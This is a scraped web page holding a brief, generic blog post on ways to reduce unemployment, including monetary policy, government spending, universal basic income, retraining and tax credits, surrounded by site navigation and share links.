<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1994558277 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/technology/"><span itemprop=name>Technology</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>How to Solve Unemployment</span><meta itemprop=item content="https://www.thedailyengage.com/how-to-solve-unemployment/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-1521 class="post-1521 post type-post status-publish format-standard has-post-thumbnail  category-technology tag-technology single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>How to Solve Unemployment</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-08-27T04:46:08+00:00">Last updated <b>Aug 27, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"><img width=750 height=430 alt="how to solve unemployment" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1521><i class="bf-icon  fa fa-eye"></i> <b class=number>38</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Solve Unemployment @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&title=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&title=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Solve Unemployment %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg&description=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including expanded monetary policy and increased government spending, Universal basic income, and Occupational immobility. Here&#8217;s a look at some of them. The solutions will differ from country to country, but the general theme is that these policies will likely work.</p>
<h2><strong>Expanded monetary policy</strong></h2>
<p>The unemployment rate is a useful indicator of economic performance. Lower unemployment generally correlates with higher wages and industrial production. Expanded monetary policy can help the government achieve its goal of a lower unemployment rate. However, it is important to note that lowering the unemployment rate does not necessarily lead to a lower inflation rate. When formulating an expansionary monetary policy, policymakers must consider the relationship between inflation and the unemployment rate.</p>
<p>When monetary policy is implemented to reduce unemployment, it boosts the economy&#8217;s GDP by increasing the amount of money available to the market. It also reduces the interest rate on loans. However, a large increase in the money supply can cause unsustainable inflation. Additionally, it may not boost spending if banks are reluctant to lend.</p>
<h3><strong>Increased government spending</strong></h3>
<p>A temporary fiscal expansion of government spending has boosted the economy and create jobs during recessions. It has worked for other countries and presidents of all political stripes. Governments worldwide recognize the importance of government action during economic crisis periods. Increasing government spending may seem like a simple solution to the unemployment problem. However, several key factors need to be considered.</p>
<p>First, it is important to consider why increased government spending can solve unemployment. A significant amount of research has been done on the effect of government purchases on economic output during recessions. However, relatively less has been done on the employment effects of government intervention. This is critical to understand because many people bear the brunt of the downturn.</p>
<h3><strong>Universal basic income</strong></h3>
<p>Supporters of universal basic income argue that the program can help solve the problems associated with unemployment by alleviating the social stigma attached to receiving public benefits and cutting bureaucratic inefficiency. However, basic income advocates warn that the program will increase taxes and adversely affect the economy. Furthermore, basic income supporters are concerned that basic income schemes will not be politically feasible and that voters will resent higher taxes.</p>
<p>Many proponents of UBI argue that it will help alleviate unemployment, improve living standards, and give the labour force greater bargaining power. They say that UBI would engage people more and give them a sense of purpose. On the other hand, critics argue that a basic income will not encourage people to work but will diminish the incentive to work.</p>
<h3><strong>Occupational immobility</strong></h3>
<p>In a labour market where barriers to mobility are widespread, the most obvious solution is increasing education and training levels. However, these measures can have unintended consequences. High levels of immobility may increase inequality. For example, low-income workers are unlikely to be able to move to a lower-cost area to find new jobs.</p>
<p>Another potential solution is to provide retraining programmes for unemployed workers. However, the government must remember that firms may be reluctant to offer such schemes for fear of free-rider problems. In such a case, the government may have to offer relocation subsidies to encourage workers to move to regions where jobs are available. These measures would encourage workers to move where they can be more productive and reduce the burden on the unemployment system.</p>
<h3><strong>Tax credits</strong></h3>
<p>Tax credits are a good way to increase work effort and boost earnings. They also positively affect children, who are more likely to finish school and attend college. Likewise, they are less likely to suffer from disabilities and other issues associated with child poverty. This can have a significant effect on their earnings as adults.</p>
<p>Tax credits help to reduce unemployment and provide relief for struggling families. In addition to the Earned Income Credit, other tax credits are available to low-wage workers, including the Child and Dependent Care Credit. Using these credits is important because they help keep working families out of <a href="https://en.wikipedia.org/wiki/Poverty" target=_blank rel=noopener>poverty</a>.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/technology/" rel=tag>technology</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1521><i class="bf-icon  fa fa-eye"></i> <b class=number>38</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Solve Unemployment @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&title=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&title=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Solve Unemployment %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg&description=How to Solve Unemployment" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/tips-for-outlook-troubleshooting/" rel=prev>Tips For Outlook Troubleshooting</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/how-to-fix-scruffed-rims/" rel=next>How to Fix Scruffed Rims</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_561381480_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_561381480_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_561381480_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_561381480_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;279&quot;:&quot;Quartz-Banger-279x220.jpg&quot;,&quot;357&quot;:&quot;Quartz-Banger-357x210.jpg&quot;,&quot;750&quot;:&quot;Quartz-Banger-750x430.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" title="Understanding the Benefits of Quartz Bangers">
<span class=post-title>
Understanding the Benefits of Quartz Bangers	</span>
</a>
</p></div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;279&quot;:&quot;AI-software-development-services-15-279x220.jpg&quot;,&quot;357&quot;:&quot;AI-software-development-services-15-357x210.jpg&quot;,&quot;750&quot;:&quot;AI-software-development-services-15-750x430.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/enterprise-ai-software-development/" title="Why India is the #1 Destination for Enterprise AI Software Development">
<span class=post-title>
Why India is the #1 Destination for Enterprise AI Software Development	</span>
</a>
</p></div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;279&quot;:&quot;coupon-codes-on-AI-tools-3-279x220.jpg&quot;,&quot;357&quot;:&quot;coupon-codes-on-AI-tools-3-357x210.jpg&quot;,&quot;750&quot;:&quot;coupon-codes-on-AI-tools-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" title="Maximize Savings with AI Tool Discounts">
<span class=post-title>
Maximize Savings with AI Tool Discounts	</span>
</a>
</p></div>
</div>
<div class="post-7834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="rent oxygen" title="The Future of Oxygen Rental Services" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/rent-oxygen-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rent-oxygen-86x64.jpg&quot;,&quot;210&quot;:&quot;rent-oxygen-210x136.jpg&quot;,&quot;279&quot;:&quot;rent-oxygen-279x220.jpg&quot;,&quot;357&quot;:&quot;rent-oxygen-357x210.jpg&quot;,&quot;750&quot;:&quot;rent-oxygen-750x430.jpg&quot;,&quot;1200&quot;:&quot;rent-oxygen.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/" title="The Future of Oxygen Rental Services">
<span class=post-title>
The Future of Oxygen Rental Services	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
